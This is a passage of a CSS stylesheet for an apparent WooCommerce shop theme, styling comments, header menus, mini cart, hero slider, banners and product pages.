.newsletter_form_area input[type="submit"]:hover {
    background-color: #74952b;
}
.yith-wcwl-add-to-wishlist .ajax-loading {
    margin-left: 0;
    position: absolute;
    top: 0;
    visibility: hidden;
}
/*-- Comment Wrapper --*/

.comment_area .comment-wrapper {
    border-top: 0;
    margin-top: 0;
}
.comment-wrapper {
    margin-top: 40px;
    border-top: 1px solid #d6dee7;
    padding-top: 60px;
}
.comment-wrapper .title {
    font-size: 22px;
    line-height: 1;
    margin-bottom: 5px;
    margin-top: 0;
}
/*-- Comment List --*/

.comment-list {
    margin-bottom: 60px;
}
.comment-list li .child-comment {
    padding-left: 100px;
}
@media only screen and (max-width: 479px) {
    .comment-list li .child-comment {
        padding-left: 0;
    }
}
/*-- Single Comment --*/

.single-comment {
    margin-bottom: 60px;
}
.single-comment .image {
    border-radius: 5px;
    margin-right: 20px;
    overflow: hidden;
    width: 95px;
}
@media only screen and (max-width: 479px) {
    .single-comment .image {
        float: none !important;
        margin-bottom: 15px;
    }
}
.single-comment .image img {
    width: 100%;
}
.single-comment .content .head {
    float: left;
}
.single-comment .content .head h5 {
    font-size: 14px;
    margin-bottom: 6px;
    text-transform: uppercase;
    font-weight: 400;
}
.single-comment .content .head span {
    display: block;
    font-size: 12px;
    line-height: 16px;
}
.single-comment .content .reply {
    color: #83a931;
    text-transform: uppercase;
    float: right;
    font-size: 11px;
    font-weight: 700;
    margin-top: 15px;
}
.single-comment .content p {
    float: left;
    font-size: 14px;
    margin-top: 7px;
    width: 100%;
}
/*-- Comment Form --*/

.comment-form input {
    width: 100%;
    border-radius: 5px;
    border: 1px solid #d6dee7;
    background-color: transparent;
    height: 40px;
    padding: 7px 20px;
    color: #7d7d7d;
    font-size: 13px;
    margin-bottom: 10px
}
#review_form_wrapper textarea {
    margin-bottom: 10px
}
.comment-form input[type="submit"] {
    width: auto;
    color: #ffffff;
    background-color: #83a931;
    padding: 9px 40px;
    border: none;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 12px;
    letter-spacing: 0.4px;
}
.comment-form input[type="submit"]:hover {
    background-color: #74952b;
}
.comment-form textarea {
    width: 100%;
    border-radius: 5px;
    border: 1px solid #d6dee7;
    background-color: transparent;
    height: 80px;
    padding: 7px 20px;
    color: #7d7d7d;
    font-size: 13px;
}
/*----------------------------------------*/
/*  2.  Header Section
/*----------------------------------------*/
/*.header-section {
  background-color: #ffffff;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  z-index: 99; }*/
/*-- Header Top Wrapper --*/

.header-top-wrapper {
    padding: 25px 0;
    border-bottom: 1px dashed #bababa;
}
/*-- Header Social --*/

.header-social {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
@media only screen and (max-width: 767px) {
    .header-social {
        display: block;
        text-align: center;
        margin-bottom: 20px;
    }
}
.header-social a {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin: auto 20px auto 0;
    color: #7d7d7d;
}
.header-social a:last-child {
    margin-right: 0;
}
.header-social a:hover {
    color: #e11515;
}
.header-social a i {
    font-size: 16px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
/*-- Header Logo --*/

.header-logo {
    display: block;
}
.header-logo .logo {
    margin: auto;
}
/*-- Header Account Menu --*/

.account-menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
@media only screen and (max-width: 767px) {
    .account-menu {
        display: block;
        text-align: center;
        margin-top: 15px;
    }
}
.account-menu ul {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin: auto 0 auto auto;
    list-style: none;
}
.widget.woocommerce.widget_shopping_cart {
    margin: 0;
}
@media only screen and (max-width: 767px) {
    .account-menu ul {
        position: relative;
    }
}
.account-menu ul > li {
    margin-left: 20px;
    position: relative;
}
@media only screen and (max-width: 767px) {
    .account-menu ul > li {
        position: static;
    }
}
.account-menu ul > li:first-child {
    margin-left: 0;
}
.account-menu ul > li > a {
    font-size: 11px;
    font-weight: 700;
    text-transform: uppercase;
    color: #7d7d7d;
    position: relative;
}
.account-menu ul li a:hover {
    color: #e11515;
}
.account-menu ul li a i {
    font-size: 16px;
    margin-right: 8px;
}
.account-menu ul li a span.num {
    position: absolute;
    top: -3px;
    right: 0;
    font-size: 11px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    line-height: 14px;
}
.account-menu ul > li.show > a {
    color: #e11515;
}
/*-- Mini Cart Brife --*/

h3.mini_cart_empty {
    margin: 0;
    font-size: 18px;
}
.all-cart-product .single-cart.empty {
    margin: 0;
}
.mini-cart-brief {
    background-color: #fff;
    border: medium none;
    border-radius: 0;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.15);
    display: block;
    left: auto !important;
    margin-top: 40px;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    top: 100% !important;
    padding: 20px 20px 0;
    right: 0;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    visibility: hidden;
    width: 280px;
    -webkit-transform: translate(0px) !important;
    transform: translate(0px) !important;
    z-index: -99999;
}
@media only screen and (max-width: 767px) {
    .mini-cart-brief {
        -webkit-transform: translateX(50%) !important;
        transform: translateX(50%) !important;
        right: 50%;
    }
}
.show .mini-cart-brief {
    margin-top: 20px;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    visibility: visible;
    z-index: 9999999;
    max-height: 450px;
    overflow-y: auto;
}
/*-- Mini Cart Products --*/

.all-cart-product .single-cart {
    margin-bottom: 15px;
}
.all-cart-product .single-cart .cart-image {
    display: block;
    float: left;
    margin-right: 15px;
    width: 65px;
}
.all-cart-product .single-cart .cart-image a {
    display: block;
}
.all-cart-product .single-cart .cart-image a img {
    width: 100%;
}
.all-cart-product .single-cart .cart-info {
    overflow: hidden;
    padding-right: 20px;
    position: relative;
}
.all-cart-product .single-cart .cart-info h5 {
    font-size: 14px;
    font-weight: 300;
    line-height: 20px;
    margin-bottom: 5px;
    text-transform: capitalize;
    margin-top: 0px;
}
.all-cart-product .single-cart .cart-info h5 a {
    color: #4d4d4d;
}
.all-cart-product .single-cart .cart-info h5 a:hover {
    color: #e11515;
}
.all-cart-product .single-cart .cart-info p {
    margin: 0;
    font-size: 12px;
}
.all-cart-product .single-cart .cart-info .cart-delete {
    line-height: 18px;
    padding: 0;
    position: absolute;
    color: #7d7d7d;
    right: 0;
    top: 0;
}
.all-cart-product .single-cart .cart-info .cart-delete i {
    display: block;
    font-size: 16px;
}
.all-cart-product .single-cart .cart-info .cart-delete:hover {
    color: #e11515;
}
/*-- Cart Total --*/

.cart-totals {
    margin-bottom: 15px;
}
.cart-totals h5 {
    color: #4d4d4d;
    display: block;
    font-size: 12px;
    font-weight: 400;
    margin: 0;
    text-transform: uppercase;
}
.cart-totals h5 span {
    display: block;
    float: right;
}
/*-- Cart Button --*/

.cart-bottom {
    text-align: center;
}
.cart-bottom a {
    background-color: #e11515;
    color: #ffffff;
    display: inline-block;
    font-size: 12px;
    font-weight: 700;
    height: 36px;
    line-height: 24px;
    padding: 7px 15px;
    text-transform: uppercase;
    width: 100%;
}
.cart-bottom a:hover {
    background-color: #ca1313;
    color: #fff !important;
}
/*-- Header bottom --*/

.header-bottom {
    background-color: #ffffff;
}
/*-- Header Bottom Logo --*/

.header-bottom-logo {
    display: none;
    float: left;
}
.header-bottom-logo .logo {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 80px;
}
.header-bottom-logo .logo img {
    width: 100%;
    height: 100%;
}
/*-- Main Menu --*/

.main-menu {
    float: left;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
@media only screen and (max-width: 767px) {
    .main-menu {
        display: none !important;
    }
}
.main-menu > ul > li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    float: left;
    margin-right: 44px;
    position: relative;
    /*-- Sub Menu -*/
    /*-- Sub Menu -*/
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .main-menu > ul > li {
        margin-right: 30px;
    }
}
.main-menu > ul > li:last-child {
    margin-right: 0;
}
.main-menu > ul > li > a {
    display: block;
    font-size: 14px;
    text-transform: uppercase;
    color: #7d7d7d;
    font-weight: 700;
    line-height: 30px;
    padding: 25px 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .main-menu > ul > li > a {
        font-size: 13px;
    }
}
.main-menu > ul > li:hover a,
.main-menu > ul > li.current-menu-item a {
    color: #e11515;
}
.main-menu > ul > li .sub-menu {
    position: absolute;
    top: 100%;
    margin-top: 20px;
    left: -20px;
    text-align: left;
    padding: 15px 20px;
    background-color: #ffffff;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.15);
    width: 250px;
    z-index: -99;
    visibility: hidden;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    margin-left: 0;
    list-style: none;
}
.main-menu > ul > li .sub-menu li {
    position: relative;
}
.main-menu > ul > li .sub-menu li .sub-menu {
    left: 200px;
    top: 0;
}
.main-menu > ul > li .sub-menu li {
    list-style: none;
}
.main-menu > ul > li .sub-menu li a {
    display: block;
    text-transform: uppercase;
    font-size: 12px;
    color: #7d7d7d;
    font-weight: 700;
    line-height: 30px;
}
.main-menu > ul > li .sub-menu li:hover > a,
.main-menu > ul > li .sub-menu li.current-menu-item > a {
    color: #e11515;
}
.main-menu > ul > li:hover > .sub-menu {
    margin-top: 0;
    z-index: 99;
    visibility: visible;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.main-menu > ul > li:hover > .sub-menu > li:hover .sub-menu {
    margin-top: 0;
    z-index: 99;
    visibility: visible;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
/*-- Mobile Menu --*/

.mean-push {
    display: none;
}
.mobile-menu {
    position: relative;
}
.mean-bar {
    background-color: transparent;
    min-height: auto;
    padding: 0;
}
.header-style-1 .mean-bar .meanmenu-reveal {
    left: auto !important;
    right: 0 !important;
    top: -60px;
}
.mean-bar .meanmenu-reveal {
    top: -49px;
    padding: 0;
    height: 30px;
    overflow: hidden;
}
.mean-bar .meanmenu-reveal:hover {
    color: #e11515;
}
.mean-bar .meanmenu-reveal i {
    font-size: 36px !important;
    display: block;
    line-height: 30px;
    margin-top: -3px;
}
.mean-bar .meanmenu-reveal.meanclose i {
    font-size: 30px !important;
    margin-top: 0;
}
/*-- Mean Nav --*/

.mean-nav {
    background-color: transparent;
    margin-top: 0;
}
.mean-nav ul li.mean-last {
    padding-bottom: 10px;
}
.mean-nav ul li a {
    display: block;
    line-height: 24px;
    padding: 8px 0;
    border-top: 1px solid #eeeeee;
    font-size: 12px;
    font-weight: 700;
}
.mean-nav ul li a:hover {
    color: #e11515;
}
.mean-nav ul li a.mean-expand {
    width: 30px;
    top: 0;
    padding: 0 !important;
    border: none !important;
    right: 0;
    height: 42px;
    text-align: center;
    line-height: 42px;
    font-size: 20px !important;
}
.mean-nav ul li:hover > a,
.mean-nav ul li.active > a {
    color: #e11515;
}
.mean-nav ul li ul li a {
    padding: 8px 0;
    padding-left: 15px;
    border-top: 1px solid #eeeeee;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.mean-nav ul li ul li ul li a {
    padding-left: 30px;
}
/*-- Header Search --*/

.header-search {
    float: right;
    position: relative;
    z-index: 99999;
}
.header-bottom-wrapper .header-search {
    margin: 0;
}
/*-- Search Toggle --*/

.search-toggle {
    padding: 25px 0;
    float: right;
    background-color: transparent;
    border: none;
    color: #7d7d7d;
    cursor: pointer;
}
@media only screen and (max-width: 767px) {
    .search-toggle {
        padding: 20px 0;
    }
}
.search-toggle:hover {
    color: #e11515;
}
.search-toggle i {
    font-size: 20px;
    line-height: 30px;
}
/*-- Header Search Form --*/

.header-search-form {
    background-color: #ffffff;
    position: absolute;
    border: 1px solid #eeeeee;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 0;
    z-index: -9999;
    visibility: hidden;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.header-search-form.open {
    visibility: visible;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    z-index: 999;
    right: 30px;
}
.header-search-form form {
    position: relative;
    padding-right: 40px;
}
.header-search-form form input {
    color: #7d7d7d;
    border: 1px solid transparent;
    height: 40px;
    line-height: 24px;
    padding: 7px 15px;
    width: 300px;
}
@media only screen and (max-width: 767px) {
    .header-search-form form input {
        width: 200px;
    }
}
.header-search-form form button {
    position: absolute;
    right: 0;
    top: 0;
    background-color: transparent;
    color: #7d7d7d;
    width: 40px;
    height: 40px;
    border: none;
    background-color: transparent;
    cursor: pointer;
}
.header-search-form form button:hover {
    color: #e11515;
}
.header-search-form form button i {
    font-size: 20px;
    display: block;
    line-height: 40px;
}
/*-- Header Stick --*/

.stick {
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    z-index: 9999;
    background-color: #ffffff;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
}
.logged-in .stick {
    top: 30px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .stick .header-bottom-wrapper {
        text-align: right !important;
    }
}
.redux_active .stick .header-bottom-wrapper .header-bottom-logo {
    display: block;
    padding: 19px 0;
    width: 120px;
}
.stick .header-bottom-wrapper .header-bottom-logo {
    display: block;
    padding: 18px 0;
    width: 185px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .stick .header-bottom-wrapper .header-bottom-logo {
        width: auto;
    }
}
@media only screen and (max-width: 767px) {
    .stick .header-bottom-wrapper .header-bottom-logo {
        padding: 14px 0;
        width: auto;
    }
}
.stick .header-bottom-wrapper .main-menu {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
    float: none;
    vertical-align: middle;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .stick .header-bottom-wrapper .main-menu {
        margin-right: 30px;
    }
}
@media only screen and (max-width: 767px) {
    .stick .header-bottom-wrapper .main-menu {
        display: none !important;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .stick .header-bottom-wrapper .main-menu > ul > li {
        margin-right: 25px;
    }
    .stick .header-bottom-wrapper .main-menu > ul > li:last-child {
        margin-right: 0;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .stick .header-bottom-wrapper .main-menu > ul > li > a {
        font-size: 13px;
    }
}
.stick .header-bottom-wrapper .mean-bar .meanmenu-reveal {
    right: 0 !important;
    left: auto !important;
}
.stick .header-bottom-wrapper .header-search {
    width: 120px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .stick .header-bottom-wrapper .header-search {
        width: auto;
    }
}
@media only screen and (max-width: 767px) {
    .stick .header-bottom-wrapper .header-search {
        width: auto;
        margin-right: 40px;
    }
}
/*----------------------------------------*/
/*  3.  Hero Section
/*----------------------------------------*/

.hero-slider {
    /*-- Hero Item --*/
    /*-- Hero Slider Dots --*/
}
.hero-slider .hero-item {
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    padding: 280px 0;
    /*-- Hero Content --*/
    /*-- Hero Content Animation --*/
}
@media only screen and (min-width: 1200px) and (max-width: 1600px) {
    .hero-slider .hero-item {
        padding: 200px 0;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
    .hero-slider .hero-item {
        padding: 200px 0;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .hero-slider .hero-item {
        padding: 200px 0;
    }
}
@media only screen and (max-width: 767px) {
    .hero-slider .hero-item {
        padding: 100px 0;
    }
}
@media only screen and (max-width: 479px) {
    .hero-slider .hero-item {
        padding: 80px 0;
    }
}
.hero-slider .hero-item .hero-content {
    max-width: 950px;
    padding: 0 30px;
}
.hero-slider .hero-item .hero-content h2 {
    font-size: 50px;
    font-weight: 700;
    color: #ffffff;
    text-transform: capitalize;
    line-height: 1;
    margin-bottom: 3px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .hero-slider .hero-item .hero-content h2 {
        font-size: 44px;
    }
}
@media only screen and (max-width: 767px) {
    .hero-slider .hero-item .hero-content h2 {
        font-size: 30px;
    }
}
@media only screen and (max-width: 479px) {
    .hero-slider .hero-item .hero-content h2 {
        font-size: 24px;
    }
}
.hero-slider .hero-item .hero-content h1 {
    font-size: 100px;
    font-weight: 700;
    color: #ffffff;
    text-transform: capitalize;
    line-height: 1;
    margin-bottom: 14px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .hero-slider .hero-item .hero-content h1 {
        font-size: 80px;
    }
}
@media only screen and (max-width: 767px) {
    .hero-slider .hero-item .hero-content h1 {
        font-size: 50px;
    }
}
@media only screen and (max-width: 479px) {
    .hero-slider .hero-item .hero-content h1 {
        font-size: 36px;
    }
}
.hero-slider .hero-item .hero-content p {
    font-size: 20px;
    line-height: 32px;
    color: #ffffff;
    margin-bottom: 31px;
}
@media only screen and (max-width: 767px) {
    .hero-slider .hero-item .hero-content p {
        font-size: 18px;
        line-height: 28px;
        margin-bottom: 25px;
    }
}
@media only screen and (max-width: 479px) {
    .hero-slider .hero-item .hero-content p {
        font-size: 14px;
        line-height: 24px;
        margin-bottom: 20px;
    }
}
.hero-slider .hero-item .hero-content a {
    height: 48px;
    border: 2px solid #ffffff;
    line-height: 24px;
    font-size: 15px;
    font-weight: 700;
    letter-spacing: 1.5px;
    padding: 10px 35px;
    text-transform: uppercase;
    color: #ffffff;
    border-radius: 10px;
    -webkit-transition: background 0.3s ease 0s, color 0.3s ease 0s, -webkit-transform 1s ease 0s;
    transition: background 0.3s ease 0s, color 0.3s ease 0s, -webkit-transform 1s ease 0s;
    transition: background 0.3s ease 0s, color 0.3s ease 0s, transform 1s ease 0s;
    transition: background 0.3s ease 0s, color 0.3s ease 0s, transform 1s ease 0s, -webkit-transform 1s ease 0s;
}
@media only screen and (max-width: 767px) {
    .hero-slider .hero-item .hero-content a {
        font-size: 12px;
        height: 40px;
        padding: 6px 35px;
        border-radius: 5px;
    }
}
@media only screen and (max-width: 767px) {
    .hero-slider .hero-item .hero-content a {
        font-size: 10px;
        height: 32px;
        padding: 2px 20px;
        border-radius: 5px;
    }
}
.hero-slider .hero-item .hero-content a:hover {
    color: #e11515;
    background-color: #ffffff;
}
.hero-slider .hero-item .hero-content * {
    -webkit-transition: all 1s ease 0s;
    transition: all 1s ease 0s;
}
.hero-slider .hero-item .hero-content *:nth-child(1) {
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
}
.hero-slider .hero-item .hero-content *:nth-child(2) {
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
}
.hero-slider .hero-item .hero-content *:nth-child(3) {
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
}
.hero-slider .hero-item .hero-content *:nth-child(4) {
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
}
.hero-slider .hero-item.slick-active .hero-content * {
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
}
.hero-slider .slick-dots {
    position: absolute;
    bottom: 25px;
    left: 0;
    right: 0;
    text-align: center;
}
@media only screen and (max-width: 767px) {
    .hero-slider .slick-dots {
        bottom: 15px;
    }
}
.hero-slider .slick-dots li {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin: 0 5px;
    border: 1px solid #ffffff;
    padding: 5px;
    border-radius: 50%;
    cursor: pointer;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.hero-slider .slick-dots li button {
    border: none;
    background-color: transparent;
    width: 8px;
    height: 8px;
    border-radius: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    text-indent: -9999px;
    padding: 0;
    cursor: pointer;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.hero-slider .slick-dots li:hover button,
.hero-slider .slick-dots li.slick-active button {
    background-color: #ffffff;
}
/*----------------------------------------*/
/*  4.  Banner Section
/*----------------------------------------*/

.single-banner {
    position: relative;
}
.single-banner img {
    width: 100%;
}
.single-banner .banner-content {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.single-banner .banner-content.left {
    left: 45px;
}
@media only screen and (max-width: 767px) {
    .single-banner .banner-content.left {
        left: 30px;
    }
}
@media only screen and (max-width: 479px) {
    .single-banner .banner-content.left {
        left: 30px;
    }
}
.single-banner .banner-content.right {
    right: 35px;
}
@media only screen and (max-width: 767px) {
    .single-banner .banner-content.right {
        right: 30px;
    }
}
@media only screen and (max-width: 479px) {
    .single-banner .banner-content.right {
        right: 30px;
    }
}
.single-banner .banner-content h1 {
    font-size: 40px;
    line-height: 44px;
    font-weight: 700;
    margin-bottom: 23px;
}
@media only screen and (max-width: 767px) {
    .single-banner .banner-content h1 {
        font-size: 30px;
        line-height: 34px;
    }
}
@media only screen and (max-width: 479px) {
    .single-banner .banner-content h1 {
        font-size: 24px;
        line-height: 24px;
        margin-bottom: 15px;
    }
}
.single-banner .banner-content h1.white {
    color: #ffffff;
}
.single-banner .banner-content h1.black {
    color: #4d4d4d;
}
.single-banner .banner-content h1 Span {
    font-size: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
@media only screen and (max-width: 767px) {
    .single-banner .banner-content h1 Span {
        font-size: 24px;
    }
}
@media only screen and (max-width: 479px) {
    .single-banner .banner-content h1 Span {
        font-size: 18px;
    }
}
.single-banner .banner-content h2 {
    font-size: 36px;
    line-height: 40px;
    font-weight: 700;
    margin-bottom: 16px;
}
@media only screen and (max-width: 767px) {
    .single-banner .banner-content h2 {
        font-size: 30px;
        line-height: 36px;
    }
}
@media only screen and (max-width: 479px) {
    .single-banner .banner-content h2 {
        font-size: 24px;
        line-height: 24px;
        margin-bottom: 10px;
    }
}
.single-banner .banner-content h2.white {
    color: #ffffff;
}
.single-banner .banner-content h2.black {
    color: #4d4d4d;
}
.single-banner .banner-content h2 span.small {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 28px;
    font-weight: inherit;
}
@media only screen and (max-width: 767px) {
    .single-banner .banner-content h2 span.small {
        font-size: 24px;
    }
}
@media only screen and (max-width: 479px) {
    .single-banner .banner-content h2 span.small {
        font-size: 18px;
    }
}
.single-banner .banner-content h2 span.red {
    color: #e11515;
}
.single-banner .banner-content h2 span.green {
    color: #83a931;
}
.single-banner .banner-content a.button {
    font-size: 13px;
    padding: 0 25px;
    text-transform: uppercase;
    font-weight: 700;
    color: #ffffff;
    line-height: 32px;
    border: 2px solid #ffffff;
    border-radius: 5px;
    height: 36px;
}
@media only screen and (max-width: 767px) {
    .single-banner .banner-content a.button {
        font-size: 11px;
        height: 32px;
        line-height: 30px;
        padding: 0 20px;
    }
}
.single-banner .banner-content a.button:hover {
    background-color: #ffffff;
    color: #e11515;
}
.single-banner .banner-content a.link {
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 700;
    color: #e11515;
    line-height: 11px;
    padding-bottom: 5px;
    border-bottom: 1px solid #e11515;
}
.single-banner .banner-content a.link:hover {
    color: #4d4d4d;
    border-color: #4d4d4d;
}
/*----------------------------------------*/
/*  5.  Product Section
/*----------------------------------------*/
/*-- Product --*/

.product .image {
    position: relative;
    overflow: hidden;
    border-radius: 5px;
}
.product .image .img {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.product .image .img img {
    width: 100%;
}
.product .image .wishlist {
    position: absolute;
    border: none;
    overflow: hidden;
    left: 25px;
    top: 20px;
    border-radius: 50%;
    background-color: #4d4d4d;
    color: #ffffff;
    display: block;
    width: 40px;
    height: 40px;
    text-align: center;
    z-index: 9;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.product .image .wishlist:hover {
    background-color: #83a931;
    color: #ffffff;
}
.product .image .wishlist i {
    font-size: 16px;
    display: block;
    line-height: 42px;
    margin-right: 0;
}
.product .image .label {
    background: #4d4d4d none repeat scroll 0 0;
    border-bottom: 0 none;
    border-radius: 3px;
    color: #fff;
    display: block;
    font-size: 14px;
    font-weight: normal;
    line-height: 30px;
    padding: 0 18px;
    position: absolute;
    right: 30px;
    text-transform: capitalize;
    top: 30px;
}
.product .content {
    padding-top: 21px;
}
.product .content .head {
    margin-bottom: 20px;
}
.product .content .head .title-category .title {
    font-size: 20px;
    font-weight: 700;
    line-height: 30px;
    margin-bottom: 0;
    margin-top: 0;
}
.product .content .head .title-category .title a {
    display: block;
}
.product .image a {
    display: block;
}
.product .content .head .title-category .title a:hover {
    color: #83a931;
}
.product .content .head .title-category .category {
    display: block;
    line-height: 20px;
    font-size: 14px;
    color: #7d7d7d;
}
.product .content .head .title-category .category:hover {
    color: #83a931;
}
.product .content .head .price {
    padding-top: 5px;
}
.product .content .head .price span {
    color: #4d4d4d;
    font-size: 20px;
    font-weight: 700;
    line-height: 30px;
}
.product .content .head .price span.old {
    font-size: 18px;
    float: right;
    margin-left: 10px;
    text-decoration: line-through;
    color: #7d7d7d;
    font-weight: 400;
}
.product .content .action-button a {
    background-color: #4d4d4d;
    color: #ffffff;
    height: 36px;
    line-height: 24px;
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
    padding: 6px 23px;
    border-radius: 5px;
}
.product .content .action-button a:hover {
    background-color: #83a931;
}
/*----------------------------------------*/
/*  6.  Product Details Section
/*----------------------------------------*/
/*-- Single Product Thumbnail --*/

.single-product-thumbnail {
    width: 155px;
    margin-right: 20px;
    /*-- Thumbnail Arrows --*/
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
    .single-product-thumbnail {
        width: 118px;
    }
}
@media only screen and (max-width: 767px) {
    .single-product-thumbnail {
        width: 100px;
    }
}
@media only screen and (max-width: 479px) {
    .single-product-thumbnail {
        width: 59px;
    }
}
.single-product-thumbnail .single-thumb {
    margin: 10px 0;
}
.single-product-thumbnail .single-thumb img {
    width: 100%;
}
.single-product-thumbnail .slick-arrow {
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    position: absolute;
    z-index: 99;
    width: 34px;
    height: 34px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
    background-color: #ffffff;
    color: #7d7d7d;
    border: none;
    border-radius: 50%;
    cursor: pointer;
    overflow: hidden;
    padding: 0;
}
.single-product-thumbnail .slick-arrow:hover {
    background-color: #83a931;
    color: #ffffff;
}
.single-product-thumbnail .slick-arrow i {
    display: block;
    line-height: 34px;
    font-size: 20px;
}
.single-product-thumbnail .slick-arrow.slick-prev {
    top: -7px;
}
.single-product-thumbnail .slick-arrow.slick-prev i {
    margin-top: -2px;
}
.single-product-thumbnail .slick-arrow.slick-next {
    bottom: -7px;
}
/*-- Single Product Image --*/

.single-product-image {
    margin-right: 41px;
    margin-top: 10px;
    margin-bottom: 0px;
}
@media only screen and (max-width: 767px) {
    .single-product-image {
        margin-right: 0;
    }
}
.single-product-image .single-image img {
    width: 100%;
}
/*-- Single Product Content --*/

.single-product-content {
    margin-top: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .single-product-content {
        margin-top: 0;
    }
}
@media only screen and (max-width: 767px) {
    .single-product-content {
        margin-top: 0;
    }
}
.single-product-content .title {
    font-size: 36px;
    font-weight: 700;
    line-height: 40px;
    margin-top: 7px;
    margin-bottom: 10px;
}
@media only screen and (max-width: 767px) {
    .single-product-content .title {
        font-size: 30px;
    }
}
@media only screen and (max-width: 479px) {
    .single-product-content .title {
        font-size: 24px;
    }
}
.single-product-content .product-rating,
.woocommerce div.product .woocommerce-product-rating {
    display: block;
    overflow: hidden;
    margin-bottom: 10px;
}
.single-product-content .product-rating i {
    font-size: 16px;
    color: #ffc741;
    float: left;
    margin: 4px;
}
.single-product-content .product-price {
    display: block;
    font-size: 26px;
    font-weight: 700;
    color: #4d4d4d;
    margin-bottom: 12px;
}
@media only screen and (max-width: 479px) {
    .single-product-content .product-price {
        font-size: 20px;
    }
}
.single-product-content .description {
    border-bottom: 1px solid #cfd7e2;
    padding-bottom: 15px;
    margin-bottom: 27px;
}
.single-product-content .product-color {
    display: block;
    margin-bottom: 40px;
}
.single-product-content .product-color h5,
.singel_variation_list h5 {
    font-size: 16px;
    font-weight: 400;
    display: inline-block;
    border-bottom: 1px solid #cfd7e2;
    padding-bottom: 5px;
    margin-bottom: 12px;
    margin-top: 0;
    text-transform: capitalize;
}
.single-product-content .product-color form {
    float: left;
    width: 100%;
}
.single-product-content .product-color form .color-box {
    position: relative;
    float: left;
    border-radius: 50%;
    overflow: hidden;
    width: 22px;
    height: 22px;
    margin-right: 10px;
}
.single-product-content .product-color form .color-box input {
    position: absolute;
    left: 0;
    top: 0;
    width: 22px;
    height: 22px;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    cursor: pointer;
}
.single-product-content .product-color form .color-box input:checked + label:before {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.single-product-content .product-color form .color-box label {
    width: 22px;
    height: 22px;
    border-radius: 50%;
    cursor: pointer;
    text-indent: -99999px;
    margin: 0;
    position: relative;
}
.single-product-content .product-color form .color-box label:before {
    content: "\f00c";
    font-family: 'Fontawesome';
    line-height: 22px;
    font-size: 11px;
    display: block;
    width: 22px;
    height: 22px;
    position: absolute;
    left: 0;
    top: 0;
